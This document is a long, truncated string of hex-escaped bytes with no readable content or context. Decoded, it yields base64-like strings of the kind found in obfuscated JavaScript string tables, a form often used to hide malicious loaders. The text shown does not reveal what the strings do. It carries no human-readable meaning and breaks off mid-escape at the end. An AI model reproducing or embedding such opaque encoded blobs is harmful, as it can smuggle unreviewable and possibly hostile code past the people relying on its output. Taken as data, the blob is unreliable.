\x63\x4c\x6d\x6f\x69\x57\x50\x4b\x43\x70\x43\x6b\x73\x43\x43\x6b\x6e\x43\x43\x6b\x36\x57\x52\x50\x6a\x74\x43\x6f\x61\x79\x43\x6b\x77\x42\x31\x54\x32\x43\x53\x6f\x6e\x57\x37\x6d\x4b\x64\x43\x6f\x38\x57\x34\x54\x50\x57\x35\x43\x32\x57\x34\x43\x64\x62\x6d\x6b\x35\x57\x35\x68\x63\x4a\x61\x70\x63\x55\x53\x6f\x47\x57\x4f\x72\x32\x57\x37\x56\x64\x50\x43\x6b\x31\x6c\x62\x39\x67\x64\x6d\x6b\x32\x57\x51\x6a\x68\x74\x38\x6f\x6a\x46\x6d\x6b\x59\x57\x51\x6e\x44\x57\x35\x61\x4f\x70\x65\x2f\x63\x54\x38\x6b\x4c\x57\x36\x78\x63\x50\x43\x6b\x53\x57\x50\x69\x65\x68\x4d\x42\x63\x4e\x53\x6f\x62\x57\x50\x2f\x64\x4b\x68\x52\x63\x4d\x68\x72\x55\x64\x68\x64\x64\x52\x63\x52\x64\x47\x43\x6b\x72\x66\x53\x6f\x56\x57\x37\x44\x71\x57\x51\x4e\x64\x50\x6d\x6f\x56\x57\x52\x4a\x64\x47\x32\x39\x59\x6b\x62\x79\x65\x57\x52\x34\x55\x78\x38\x6f\x67\x79\x58\x56\x64\x56\x4d\x52\x64\x54\x68\x4e\x63\x53\x57\x47\x54\x42\x6d\x6b\x37\x57\x34\x53\x72\x66\x33\x35\x5a\x57\x34\x53\x52\x7a\x4d\x72\x7a\x44\x4e\x64\x64\x4a\x72\x42\x64\x4f\x49\x7a\x45\x57\x35\x78\x64\x4e\x43\x6f\x33\x6c\x4e\x57\x75\x57\x50\x74\x64\x47\x43\x6f\x39\x57\x36\x52\x64\x4f\x6d\x6b\x4f\x57\x52\x6c\x64\x47\x6d\x6f\x4e\x57\x51\x72\x50\x61\x53\x6f\x54\x6b\x6d\x6b\x6e\x41\x6d\x6b\x68\x57\x4f\x4a\x63\x4d\x53\x6b\x2b\x44\x30\x35\x48\x45\x5a\x68\x63\x55\x62\x39\x47\x70\x38\x6f\x47\x57\x35\x56\x64\x4b\x4b\x33\x64\x4c\x59\x4f\x31\x6b\x30\x7a\x41\x57\x51\x4a\x64\x4f\x6d\x6b\x57\x76\x38\x6b\x6c\x6e\x38\x6b\x74\x69\x53\x6f\x36\x41\x68\x79\x45\x79\x65\x74\x64\x54\x53\x6b\x48\x57\x50\x42\x64\x55\x67\x53\x59\x43\x4c\x6c\x64\x4f\x4e\x6c\x64\x54\x4e\x52\x63\x55\x53\x6b\x73\x6b\x32\x71\x58\x57\x4f\x72\x5a\x6a\x6d\x6f\x4c\x61\x5a\x4e\x64\x52\x53\x6b\x2b\x57\x36\x34\x43\x7a\x6d\x6b\x49\x57\x34\x75\x65\x44\x62\x64\x64\x54\x76\x68\x63\x55\x43\x6b\x49\x57\x4f\x68\x63\x4b\x48\x74\x64\x55\x47\x6e\x39\x62\x33\x70\x64\x50\x38\x6f\x73\x62\x43\x6f\x51\x75\x53\x6f\x6f\x67\x59\x42\x64\x56\x38\x6f\x42\x68\x38\x6f\x42\x79\x30\x33\x64\x4e\x47\x64\x64\x54\x6d\x6f\x39\x57\x36\x31\x2f\x57\x51\x33\x64\x4c\x4d\x58\x6a\x72\x64\x64\x64\x56\x71\x6d\x4c\x57\x4f\x39\x75\x7a\x53\x6f\x4a\x57\x35\x68\x64\x49\x59\x65\x79\x66\x68\x4e\x63\x51\x72\x47\x4e\x72\x6d\x6b\x65\x45\x6d\x6f\x6a\x62\x31\x4b\x6a\x57\x35\x2f\x63\x49\x59\x35\x37\x57\x37\x42\x63\x4f\x43\x6f\x71\x71\x43\x6b\x62\x65\x57\x34\x51\x57\x50\x4f\x46\x57\x52\x33\x64\x53\x43\x6b\x45\x57\x4f\x69\x4e\x57\x50\x57\x6c\x75\x38\x6b\x4d\x57\x37\x71\x2f\x70\x67\x50\x36\x67\x67\x4a\x63\x4b\x4d\x70\x64\x4d\x38\x6b\x64\x63\x53\x6b\x4b\x57\x37\x4e\x64\x48\x65\x33\x64\x47\x6d\x6f\x47\x68\x68\x72\x39\x76\x68\x76\x42\x76\x38\x6f\x49\x57\x52\x31\x6e\x63\x71\x42\x63\x50\x6d\x6f\x67\x57\x4f\x54\x36\x57\x4f\x4e\x64\x48\x71\x52\x64\x4f\x38\x6b\x65\x71\x4a\x37\x64\x53\x53\x6b\x42\x6b\x38\x6b\x73\x57\x4f\x4a\x63\x4c\x43\x6f\x50\x73\x38\x6b\x75\x6c\x43\x6f\x39\x6c\x53\x6f\x73\x57\x50\x68\x63\x55\x4d\x39\x4b\x77\x6d\x6b\x47\x57\x50\x5a\x63\x54\x53\x6b\x65\x61\x74\x52\x64\x4d\x77\x34\x30\x57\x50\x4c\x66\x64\x30\x38\x7a\x71\x43\x6b\x74\x57\x36\x39\x57\x57\x34\x72\x71\x46\x4c\x34\x62\x57\x34\x46\x64\x53\x43\x6b\x4a\x57\x52\x78\x63\x49\x68\x4f\x4f\x57\x35\x74\x63\x53\x65\x44\x63\x6d\x38\x6b\x4b\x44\x53\x6b\x7a\x57\x34\x78\x64\x4d\x73\x34\x75\x6f\x76\x78\x63\x53\x53\x6f\x77\x57\x50\x66\x4e\x57\x37\x54\x50\x41\x38\x6b\x64\x76\x68\x4f\x61\x68\x58\x4a\x63\x52\x31\x37\x63\x52\x6d\x6b\x69\x57\x34\x34\x65\x79\x38\x6b\x36\x57\x36\x71\x55\x6c\x6d\x6f\x43\x75\x53\x6f\x58\x6e\x53\x6f\x4e\x74\x5a\x4b\x57\x57\x37\x42\x63\x4f\x53\x6b\x39\x6b\x38\x6f\x39\x57\x4f\x62\x43\x57\x36\x66\x65\x66\x62\x42\x64\x52\x57\x31\x76\x57\x50\x42\x64\x51\x68\x79\x73\x57\x36\x64\x63\x4b\x6d\x6f\x6d\x7a\x53\x6b\x72\x74\x38\x6f\x31\x57\x51\x48\x4a\x57\x37\x6c\x64\x49\x38\x6b\x79\x7a\x6d\x6b\x42\x57\x52\x52\x63\x52\x67\x37\x64\x4e\x75\x4e\x63\x4b\x65\x37\x63\x4d\x6d\x6b\x33\x57\x37\x42\x63\x53\x62\x35\x32\x61\x43\x6b\x32\x65\x4b\x42\x63\x4d\x43\x6b\x58\x71\x43\x6b\x65\x45\x53\x6b\x6b\x57\x37\x4a\x64\x4f\x4e\x61\x72\x57\x36\x47\x6b\x57\x4f\x4b\x63\x57\x50\x48\x71\x57\x50\x52\x63\x48\x43\x6f\x44\x72\x58\x68\x64\x4e\x53\x6b\x45\x6c\x63\x30\x49\x57\x37\x57\x30\x46\x6d\x6b\x43\x6a\x4e\x6a\x65\x57\x50\x61\x47\x57\x35\x56\x64\x4e\x32\x38\x6d\x7a\x66\x34\x44\x57\x34\x78\x64\x56\x43\x6b\x78\x41\x4c\x52\x64\x4b\x65\x68\x63\x48\x4a\x33\x63\x51\x59\x2f\x64\x54\x53\x6f\x55\x57\x36\x38\x32\x63\x75\x43\x4d\x6f\x65\x30\x79\x57\x35\x78\x64\x50\x38\x6f\x75\x79\x53\x6b\x39\x57\x51\x4a\x64\x55\x4c\x42\x63\x4f\x38\x6f\x34\x57\x34\x61\x4a\x6d\x77\x34\x74\x57\x34\x2f\x63\x4d\x30\x79\x44\x57\x34\x78\x64\x50\x76\x4e\x63\x48\x5a\x66\x34\x57\x35\x33\x64\x4c\x38\x6f\x42\x65\x74\x78\x63\x52\x59\x46\x63\x4a\x75\x38\x74\x6c\x64\x70\x64\x4b\x66\x47\x78\x7a\x72\x5a\x63\x47\x77\x64\x64\x52\x43\x6b\x4a\x65\x38\x6b\x4d\x46\x4c\x64\x64\x47\x38\x6f\x73\x68\x43\x6f\x52\x57\x50\x37\x63\x51\x43\x6b\x79\x75\x4d\x69\x4d\x57\x50\x50\x49\x73\x77\x75\x54\x57\x4f\x46\x63\x50\x6d\x6f\x5a\x57\x34\x58\x78\x57\x37\x42\x63\x54\x6d\x6b\x73\x74\x4e\x62\x6a\x57\x37\x42\x64\x47\x73\x6a\x30\x69\x53\x6b\x62\x57\x37\x6c\x63\x51\x72\x71\x49\x6f\x38\x6f\x68\x57\x4f\x4b\x57\x57\x50\x74\x64\x4e\x38\x6b\x2b\x70\x43\x6f\x38\x57\x35\x4b\x79\x6b\x49\x44\x74\x57\x51\x46\x64\x4f\x4c\x6c\x64\x48\x6d\x6b\x5a\x57\x52\x4e\x64\x52\x6d\x6b\x6f\x69\x38\x6b\x78\x57\x34\x2f\x63\x4f\x30\x37\x63\x50\x4e\x4a\x64\x4d\x6d\x6b\x4d\x65\x6d\x6b\x50\x71\x43\x6b\x2b\x57\x52\x7a\x4d\x45\x72\x62\x36\x57\x35\x4e\x63\x56\x53\x6b\x6b\x6c\x4d\x57\x44\x64\x4b\x37\x64\x47\x63\x5a\x63\x4a\x43\x6f\x4b\x68\x6d\x6f\x65\x64\x6d\x6f\x46\x78\x4a\x52\x64\x56\x38\x6b\x59\x75\x6d\x6f\x5a\x73\x68\x46\x63\x4e\x43\x6b\x41\x57\x35\x6e\x38\x57\x52\x62\x53\x63\x33\x42\x64\x4f\x43\x6f\x37\x79\x38\x6f\x71\x57\x51\x53\x54\x68\x6d\x6f\x53\x6b\x43\x6f\x7a\x57\x4f\x43\x4e\x7a\x38\x6b\x72\x78\x6d\x6f\x72\x68\x61\x50\x51\x62\x53\x6f\x6d\x65\x43\x6f\x66\x57\x36\x48\x53\x75\x43\x6b\x79\x57\x51\x68\x63\x54\x78\x35\x76\x77\x32\x53\x6f\x44\x6d\x6f\x75\x57\x37\x5a\x63\x4b\x48\x4e\x64\x47\x38\x6b\x4f\x57\x51\x68\x64\x48\x59\x42\x63\x4a\x75\x75\x69\x6d\x43\x6f\x4d\x57\x36\x34\x57\x57\x52\x56\x64\x51\x74\x78\x63\x4d\x38\x6f\x69\x57\x35\x71\x70\x6e\x64\x50\x50\x68\x5a\x46\x64\x4e\x53\x6b\x4b\x44\x38\x6f\x37\x57\x37\x61\x76\x76\x33\x4b\x30\x69\x43\x6b\x38\x57\x35\x68\x64\x53\x38\x6b\x4a\x64\x43\x6f\x78\x57\x50\x39\x6c\x57\x37\x7a\x74\x57\x52\x46\x63\x4a\x31\x62\x33\x62\x38\x6f\x70\x76\x6d\x6b\x55\x57\x4f\x6a\x54\x57\x37\x66\x37\x70\x4c\x52\x63\x51\x66\x38\x72\x63\x64\x74\x64\x4d\x59\x4e\x64\x49\x6d\x6f\x57\x57\x37\x70\x63\x47\x33\x74\x64\x4e\x38\x6f\x73\x77\x53\x6f\x72\x68\x75\x4b\x62\x6e\x6d\x6f\x53\x71\x30\x6c\x63\x49\x72\x74\x64\x4a\x32\x4b\x35\x57\x35\x37\x64\x54\x75\x70\x64\x4e\x6d\x6f\x51\x69\x65\x46\x64\x55\x38\x6b\x4d\x74\x43\x6f\x63\x6e\x38\x6f\x33\x7a\x38\x6f\x56\x57\x4f\x53\x53\x62\x43\x6b\x45\x57\x51\x2f\x63\x55\x59\x74\x63\x50\x6d\x6f\x52\x6e\x48\x44\x39\x72\x78\x30\x7a\x42\x75\x2f\x63\x4f\x53\x6b\x77\x66\x65\x54\x65\x6a\x4b\x6c\x64\x56\x74\x6a\x73\x57\x36\x4b\x73\x46\x53\x6b\x69\x57\x52\x76\x5a\x6a\x4a\x76\x62\x57\x37\x56\x64\x51\x43\x6f\x36\x45\x38\x6f\x64\x72\x53\x6b\x30\x77\x38\x6f\x6a\x45\x6d\x6f\x65\x76\x6d\x6f\x4a\x57\x36\x35\x51\x57\x36\x72\x69\x7a\x43\x6b\x78\x57\x34\x44\x6d\x61\x63\x56\x63\x4c\x77\x46\x64\x56\x73\x47\x77\x7a\x43\x6f\x46\x76\x6d\x6b\x73\x57\x37\x4f\x68\x57\x35\x2f\x63\x48\x4c\x6d\x32\x66\x38\x6f\x50\x57\x50\x76\x64\x43\x61\x64\x63\x4e\x53\x6b\x4d\x6a\x53\x6f\x7a\x66\x57\x43\x46\x57\x4f\x4a\x63\x4b\x43\x6b\x51\x57\x37\x30\x65\x74\x49\x72\x6f\x74\x43\x6b\x55\x6a\x6d\x6b\x6a\x57\x36\x64\x64\x54\x32\x30\x34\x63\x63\x6a\x62\x79\x6d\x6f\x7a\x6a\x43\x6f\x66\x45\x68\x72\x6f\x6f\x53\x6b\x68\x61\x58\x4a\x63\x4b\x61\x58\x43\x6c\x49\x6e\x45\x57\x37\x34\x36\x57\x52\x4a\x64\x4c\x43\x6b\x65\x57\x35\x72\x57\x57\x36\x50\x34\x57\x35\x7a\x4a\x70\x38\x6f\x4c\x57\x36\x72\x72\x6e\x62\x4b\x74\x70\x38\x6f\x67\x42\x63\x4f\x76\x42\x53\x6f\x34\x57\x35\x35\x67\x57\x50\x61\x33\x57\x4f\x58\x70\x79\x77\x5a\x64\x4e\x53\x6b\x66\x6e\x64\x52\x64\x54\x62\x35\x72\x57\x35\x6e\x4a\x6d\x6d\x6b\x75\x67\x38\x6f\x48\x57\x34\x5a\x64\x4c\x78\x70\x64\x4f\x74\x44\x7a\x57\x4f\x74\x63\x4c\x48\x46\x63\x47\x49\x71\x58\x57\x34\x37\x63\x4e\x38\x6b\x67\x46\x53\x6f\x50\x57\x35\x5a\x64\x49\x67\x37\x64\x54\x67\x68\x64\x48\x4e\x74\x64\x4a\x53\x6f\x4f\x57\x52\x70\x64\x50\x43\x6b\x77\x57\x36\x56\x63\x4a\x38\x6f\x6f\x6b\x38\x6b\x7a\x57\x50\x43\x31\x57\x50\x79\x32\x66\x78\x65\x6d\x46\x43\x6f\x37\x57\x50\x5a\x64\x48\x4c\x62\x2f\x76\x59\x68\x63\x4c\x49\x64\x64\x49\x76\x62\x65\x57\x35\x79\x59\x63\x76\x6c\x63\x48\x74\x52\x63\x47\x6d\x6f\x42\x57\x50\x52\x64\x4b\x38\x6b\x47\x44\x6d\x6f\x50\x57\x51\x6d\x73\x43\x53\x6b\x42\x67\x6d\x6b\x2b\x57\x4f\x65\x41\x57\x51\x46\x64\x4d\x6d\x6f\x45\x69\x38\x6f\x35\x6f\x5a\x46\x64\x4d\x43\x6f\x31\x46\x4b\x56\x64\x50\x5a\x34\x61\x57\x36\x57\x2f\x57\x35\x43\x6b\x6e\x62\x65\x66\x57\x4f\x35\x57\x57\x52\x74\x64\x47\x6d\x6b\x2b\x57\x52\x56\x64\x4f\x72\x42\x63\x4f\x47\x4e\x63\x52\x6d\x6f\x7a\x44\x74\x75\x41\x6f\x77\x4a\x63\x49\x61\x30\x46\x43\x73\x4e\x63\x49\x43\x6f\x36\x57\x36\x5a\x63\x50\x76\x4e\x64\x52\x53\x6f\x5a\x64\x65\x78\x63\x4c\x43\x6f\x56\x57\x36\x5a\x63\x55\x49\x31\x46\x57\x50\x57\x4d\x57\x4f\x48\x36\x76\x53\x6b\x49\x57\x36\x6c\x64\x48\x67\x6a\x76\x6b\x71\x2f\x64\x52\x74\x61\x6f\x57\x4f\x57\x2b\x44\x53\x6b\x57\x57\x34\x37\x63\x52\x4c\x6c\x63\x49\x38\x6b\x45\x67\x30\x71\x36\x57\x4f\x4e\x63\x48\x47\x47\x79\x68\x38\x6b\x78\x57\x35\x43\x78\x45\x65\x52\x63\x4f\x6d\x6b\x6d\x77\x53\x6f\x6e\x6a\x53\x6b\x42\x64\x6d\x6b\x65\x73\x53\x6b\x2f\x63\x43\x6f\x75\x77\x77\x42\x64\x47\x63\x56\x64\x4b\x31\x42\x64\x53\x75\x5a\x63\x4e\x43\x6f\x2b\x57\x37\x68\x63\x52\x53\x6b\x6a\x57\x37\x4a\x63\x4a\x32\x74\x64\x53\x49\x4f\x5a\x57\x52\x33\x63\x49\x74\x37\x64\x56\x66\x69\x59\x57\x51\x56\x64\x51\x6d\x6f\x47\x57\x50\x58\x46\x57\x4f\x79\x45\x57\x51\x33\x63\x52\x49\x61\x62\x6e\x53\x6b\x55\x61\x6d\x6f\x65\x57\x51\x79\x78\x57\x36\x57\x66\x57\x34\x68\x63\x55\x6d\x6f\x44\x57\x50\x75\x65\x62\x43\x6f\x63\x79\x68\x62\x5a\x57\x51\x47\x66\x68\x78\x70\x63\x50\x53\x6f\x71\x6a\x77\x56\x64\x4c\x43\x6b\x65\x45\x53\x6b\x63\x57\x50\x39\x79\x57\x37\x4a\x64\x56\x4b\x70\x63\x4d\x43\x6f\x46\x57\x52\x6e\x36\x57\x4f\x79\x6f\x57\x34\x47\x63\x57\x37\x74\x64\x49\x53\x6f\x34\x72\x38\x6f\x46\x6a\x53\x6f\x38\x57\x34\x70\x64\x48\x43\x6b\x6b\x57\x4f\x68\x63\x55\x43\x6f\x6f\x57\x36\x64\x63\x4c\x53\x6f\x4b\x57\x51\x5a\x63\x4a\x43\x6f\x73\x62\x5a\x48\x54\x69\x6d\x6b\x50\x57\x37\x79\x6a\x57\x36\x68\x64\x4a\x53\x6b\x71\x64\x5a\x76\x67\x57\x50\x37\x63\x4c\x33\x4e\x63\x48\x67\x44\x2b\x57\x35\x72\x4f\x62\x43\x6f\x6f\x57\x51\x52\x63\x4b\x73\x64\x63\x4f\x57\x31\x5a\x57\x37\x62\x50\x57\x36\x31\x46\x79\x53\x6f\x77\x57\x37\x46\x63\x49\x6d\x6b\x78\x65\x32\x35\x56\x57\x35\x4b\x45\x57\x36\x37\x63\x47\x66\x78\x64\x47\x4a\x37\x64\x55\x43\x6f\x59\x65\x6d\x6f\x31\x68\x43\x6b\x4b\x57\x4f\x35\x31\x7a\x78\x42\x63\x54\x53\x6f\x70\x76\x53\x6f\x38\x62\x67\x47\x59\x69\x43\x6b\x42\x57\x35\x42\x64\x53\x6d\x6b\x30\x75\x4b\x39\x63\x57\x37\x46\x63\x4b\x38\x6f\x31\x57\x52\x4c\x62\x57\x35\x37\x64\x4c\x43\x6b\x51\x57\x36\x64\x64\x48\x73\x78\x64\x47\x64\x42\x63\x54\x38\x6b\x6a\x6f\x59\x52\x64\x48\x6d\x6f\x30\x73\x6d\x6b\x57\x41\x38\x6f\x73\x6d\x43\x6f\x41\x57\x36\x2f\x64\x4a\x74\x46\x63\x50\x43\x6f\x46\x75\x71\x30\x76\x57\x52\x68\x64\x56\x48\x56\x64\x53\x62\x33\x64\x48\x53\x6b\x2b\x77\x64\x39\x58\x6b\x30\x74\x64\x50\x6d\x6f\x44\x57\x35\x37\x63\x4e\x43\x6b\x65\x57\x50\x53\x34\x6a\x57\x64\x63\x54\x4c\x6d\x54\x57\x37\x6a\x58\x57\x51\x4b\x2b\x57\x52\x4b\x35\x45\x6d\x6b\x61\x46\x61\x35\x43\x69\x4e\x74\x64\x4e\x75\x39\x32\x44\x43\x6b\x6f\x46\x38\x6f\x4d\x62\x6d\x6b\x7a\x57\x37\x52\x64\x4f\x53\x6b\x47\x57\x50\x76\x4f\x76\x4b\x33\x64\x53\x53\x6f\x78\x57\x51\x30\x4c\x67\x43\x6b\x6a\x46\x4a\x4a\x64\x4f\x38\x6b\x63\x77\x43\x6b\x52\x63\x58\x5a\x64\x49\x32\x50\x5a\x6f\x6d\x6f\x4b\x57\x37\x6d\x6f\x57\x50\x4e\x64\x4a\x38\x6f\x34\x78\x38\x6f\x56\x78\x43\x6b\x6d\x46\x6d\x6b\x33\x57\x34\x6d\x37\x57\x37\x35\x71\x69\x62\x78\x63\x4a\x38\x6b\x35\x57\x36\x4a\x63\x55\x73\x44\x38\x57\x35\x52\x64\x4b\x75\x58\x69\x57\x50\x46\x63\x51\x38\x6b\x39\x44\x61\x43\x78\x57\x4f\x74\x64\x4f\x6d\x6f\x44\x57\x36\x4e\x63\x56\x31\x74\x64\x54\x73\x64\x63\x53\x6d\x6b\x68\x6c\x49\x57\x7a\x44\x31\x4a\x63\x4f\x38\x6b\x42\x57\x37\x65\x33\x6c\x49\x47\x68\x57\x36\x43\x73\x57\x51\x50\x51\x57\x51\x6c\x63\x4f\x59\x39\x2b\x57\x34\x74\x64\x4b\x6d\x6f\x48\x57\x36\x5a\x64\x55\x66\x62\x36\x57\x37\x42\x64\x4d\x58\x4a\x63\x4e\x48\x70\x64\x53\x4a\x50\x50\x41\x6d\x6b\x44\x42\x53\x6f\x75\x75\x53\x6f\x4e\x73\x75\x2f\x64\x54\x48\x35\x39\x61\x47\x53\x57\x57\x50\x54\x79\x57\x50\x56\x64\x4b\x43\x6b\x56\x57\x50\x76\x36\x57\x51\x70\x64\x53\x72\x39\x31\x57\x50\x31\x76\x46\x6d\x6f\x66\x72\x53\x6f\x38\x62\x53\x6b\x50\x75\x6d\x6f\x56\x70\x43\x6f\x48\x69\x43\x6b\x42\x70\x38\x6f\x32\x6c\x43\x6f\x45\x57\x50\x4f\x37\x57\x37\x78\x63\x4a\x43\x6f\x74\x41\x4d\x68\x64\x4f\x57\x35\x43\x57\x35\x35\x52\x6c\x59\x4c\x4f\x57\x50\x4b\x53\x74\x38\x6f\x33\x57\x52\x4f\x6b\x67\x38\x6f\x51\x57\x4f\x65\x69\x57\x4f\x33\x63\x55\x4b\x50\x38\x67\x4e\x79\x50\x77\x43\x6f\x6b\x70\x76\x79\x6c\x41\x43\x6f\x4e\x57\x34\x5a\x63\x53\x75\x4a\x64\x47\x4d\x4a\x63\x4d\x6d\x6b\x68\x70\x72\x79\x32\x57\x34\x75\x36\x65\x53\x6b\x59\x57\x36\x39\x36\x57\x37\x56\x63\x4d\x43\x6f\x66\x62\x38\x6f\x72\x57\x52\x42\x64\x52\x43\x6f\x79\x57\x34\x30\x53\x57\x4f\x58\x68\x57\x37\x4f\x45\x57\x51\x2f\x64\x56\x64\x56\x63\x4c\x38\x6f\x6c\x72\x4e\x4f\x2b\x57\x34\x4c\x62\x63\x6d\x6f\x45\x57\x34\x78\x64\x55\x71\x74\x63\x51\x53\x6f\x32\x65\x33\x46\x64\x53\x33\x42\x63\x50\x78\x2f\x63\x56\x4a\x4f\x51\x57\x34\x57\x7a\x57\x36\x52\x64\x4e\x75\x68\x64\x4f\x43\x6f\x2f\x46\x43\x6f\x55\x68\x63\x74\x63\x51\x67\x37\x63\x4b\x5a\x34\x65\x6a\x66\x31\x4a\x57\x35\x76\x6e\x57\x51\x62\x64\x45\x43\x6f\x73\x57\x52\x4e\x63\x49\x73\x37\x63\x48\x4b\x79\x79\x6a\x38\x6b\x66\x57\x50\x6a\x74\x57\x36\x74\x64\x56\x63\x33\x63\x54\x76\x37\x63\x55\x4b\x68\x63\x49\x43\x6f\x6e\x57\x34\x69\x74\x57\x35\x71\x44\x57\x35\x4c\x66\x78\x47\x68\x63\x52\x4d\x4a\x64\x48\x6d\x6b\x49\x61\x43\x6b\x6a\x45\x77\x52\x64\x4d\x78\x54\x2f\x57\x50\x70\x63\x55\x33\x4c\x6d\x75\x53\x6f\x71\x6f\x43\x6b\x4b\x6b\x49\x43\x30\x57\x37\x64\x64\x55\x62\x79\x75\x67\x49\x6c\x64\x47\x43\x6b\x31\x68\x43\x6f\x7a\x64\x38\x6f\x42\x75\x38\x6b\x6e\x57\x35\x46\x63\x51\x66\x6a\x78\x78\x48\x44\x66\x57\x52\x4b\x7a\x73\x53\x6b\x37\x57\x51\x4e\x64\x50\x53\x6b\x2f\x64\x47\x58\x37\x41\x38\x6b\x6e\x6e\x67\x5a\x63\x49\x4d\x4a\x63\x51\x43\x6b\x30\x57\x35\x38\x56\x57\x35\x69\x74\x64\x32\x4b\x31\x57\x35\x70\x63\x56\x78\x6e\x67\x57\x50\x72\x36\x69\x61\x54\x55\x57\x36\x53\x4a\x57\x34\x42\x64\x4c\x62\x37\x64\x4f\x43\x6b\x53\x57\x36\x72\x31\x57\x36\x50\x59\x57\x35\x37\x64\x4d\x4e\x6c\x64\x48\x38\x6f\x6c\x57\x51\x6e\x79\x57\x51\x69\x6c\x57\x37\x56\x63\x56\x6d\x6b\x68\x6f\x47\x48\x45\x57\x50\x54\x49\x68\x4c\x37\x64\x4d\x38\x6b\x46\x6b\x31\x39\x6d\x67\x38\x6f\x6a\x57\x36\x72\x7a\x68\x43\x6b\x50\x57\x51\x4e\x63\x49\x43\x6f\x54\x61\x38\x6b\x68\x57\x36\x6c\x64\x52\x61\x57\x73\x57\x4f\x76\x61\x71\x66\x4e\x64\x4f\x6d\x6f\x68\x62\x6d\x6f\x73\x57\x34\x47\x39\x44\x68\x68\x63\x4f\x38\x6f\x4c\x6d\x4b\x76\x39\x75\x33\x6e\x51\x57\x4f\x76\x4d\x57\x34\x50\x6e\x72\x43\x6f\x30\x57\x36\x64\x64\x4c\x43\x6b\x2b\x6e\x53\x6b\x2f\x6e\x72\x64\x64\x51\x76\x44\x64\x6a\x6d\x6f\x59\x65\x30\x46\x63\x49\x38\x6b\x64\x72\x58\x78\x64\x53\x6d\x6f\x6a\x57\x34\x33\x63\x51\x53\x6f\x37\x70\x38\x6b\x72\x57\x35\x31\x4d\x57\x36\x64\x64\x48\x53\x6b\x43\x79\x33\x70\x63\x49\x53\x6b\x30\x57\x4f\x47\x6d\x6f\x73\x50\x43\x57\x50\x6c\x64\x48\x6d\x6f\x32\x57\x52\x68\x63\x49\x59\x57\x73\x7a\x65\x78\x64\x51\x6d\x6f\x66\x57\x50\x38\x45\x57\x36\x68\x64\x50\x43\x6b\x48\x57\x34\x54\x55\x57\x36\x56\x63\x53\x64\x57\x6b\x45\x38\x6b\x4e\x57\x34\x68\x63\x47\x6d\x6b\x66\x57\x50\x64\x64\x4e\x43\x6b\x33\x57\x35\x53\x4d\x75\x5a\x37\x64\x56\x71\x4a\x64\x48\x72\x54\x46\x57\x4f\x43\x37\x77\x4b\x43\x6f\x41\x6d\x6b\x31\x57\x36\x71\x78\x57\x35\x47\x54\x77\x65\x35\x4a\x57\x52\x5a\x64\x53\x43\x6b\x53\x41\x53\x6f\x75\x72\x67\x5a\x63\x4a\x38\x6f\x4b\x44\x6d\x6f\x54\x42\x53\x6f\x77\x61\x64\x4e\x64\x54\x49\x7a\x78\x57\x52\x7a\x77\x6c\x47\x4e\x64\x53\x4b\x68\x63\x48\x32\x33\x64\x4c\x49\x52\x64\x4e\x77\x6a\x6d\x57\x37\x4e\x63\x50\x62\x54\x35\x67\x43\x6f\x68\x57\x4f\x33\x63\x4b\x43\x6f\x45\x57\x34\x35\x49\x57\x50\x79\x51\x57\x35\x54\x74\x46\x75\x4e\x63\x4c\x53\x6f\x73\x46\x38\x6f\x52\x57\x36\x35\x58\x64\x78\x7a\x38\x57\x50\x78\x63\x49\x53\x6b\x43\x57\x51\x65\x57\x75\x43\x6b\x65\x57\x34\x6d\x48\x57\x37\x57\x45\x57\x34\x46\x63\x4c\x61\x4e\x63\x49\x47\x71\x57\x71\x53\x6f\x6e\x57\x37\x64\x63\x53\x65\x65\x7a\x41\x43\x6f\x50\x57\x52\x52\x63\x4a\x38\x6f\x63\x57\x4f\x42\x63\x54\x71\x6e\x7a\x6b\x58\x52\x63\x53\x49\x56\x63\x47\x38\x6b\x59\x71\x43\x6f\x76\x68\x53\x6f\x37\x57\x35\x74\x64\x4f\x4c\x7a\x59\x6f\x67\x6e\x35\x57\x34\x46\x63\x52\x53\x6f\x66\x68\x59\x61\x47\x57\x37\x76\x42\x6c\x66\x4b\x32\x57\x36\x58\x4c\x57\x37\x37\x63\x4c\x53\x6f\x54\x71\x75\x52\x64\x52\x43\x6b\x74\x64\x6d\x6b\x45\x71\x6d\x6b\x50\x57\x34\x56\x63\x52\x30\x53\x4f\x72\x53\x6b\x31\x57\x50\x37\x64\x53\x30\x50\x4f\x46\x6d\x6b\x73\x57\x36\x65\x48\x57\x34\x4c\x6a\x57\x37\x58\x62\x42\x71\x31\x67\x57\x50\x6c\x64\x51\x67\x48\x70\x41\x72\x58\x51\x72\x48\x44\x62\x74\x4e\x62\x56\x70\x75\x54\x73\x57\x4f\x70\x64\x53\x75\x52\x64\x4f\x6d\x6f\x79\x57\x36\x68\x64\x4a\x58\x68\x64\x4f\x31\x38\x55\x57\x50\x7a\x55\x76\x4c\x71\x78\x57\x4f\x64\x64\x4f\x43\x6b\x49\x57\x34\x33\x64\x4f\x47\x53\x72\x57\x50\x68\x64\x4d\x53\x6b\x6a\x57\x35\x4a\x64\x4c\x30\x78\x64\x4e\x6d\x6b\x73\x57\x50\x50\x30\x46\x6d\x6b\x32\x57\x35\x33\x63\x49\x6d\x6f\x76\x6f\x38\x6b\x76\x66\x4e\x46\x64\x47\x53\x6b\x4e\x57\x51\x71\x6c\x73\x71\x30\x36\x67\x72\x39\x4c\x66\x73\x37\x63\x56\x77\x52\x64\x4b\x43\x6f\x68\x77\x4e\x56\x63\x4a\x53\x6f\x47\x57\x34\x34\x42\x57\x51\x4f\x46\x71\x6d\x6f\x43\x6f\x31\x37\x64\x4a\x67\x38\x63\x65\x43\x6f\x4f\x57\x4f\x56\x64\x55\x53\x6b\x78\x6e\x6d\x6f\x37\x57\x36\x68\x63\x51\x4e\x43\x63\x57\x52\x6c\x63\x56\x43\x6f\x71\x57\x50\x66\x53\x57\x4f\x64\x64\x4a\x43\x6b\x4f\x57\x37\x54\x32\x69\x65\x54\x58\x46\x4a\x4f\x78\x57\x52\x70\x64\x51\x6d\x6f\x45\x66\x53\x6f\x47\x69\x53\x6f\x37\x57\x52\x74\x63\x4f\x75\x47\x64\x57\x4f\x35\x67\x76\x66\x6c\x63\x4c\x77\x65\x4c\x57\x51\x65\x2b\x65\x48\x54\x53\x57\x37\x58\x4d\x57\x4f\x38\x61\x6f\x38\x6f\x4a\x6f\x78\x6e\x52\x57\x51\x70\x63\x49\x31\x74\x64\x51\x57\x62\x4d\x57\x51\x70\x64\x47\x68\x30\x59\x69\x43\x6f\x6e\x57\x50\x47\x79\x57\x52\x6e\x53\x64\x72\x46\x64\x4b\x43\x6f\x6f\x57\x52\x47\x47\x62\x53\x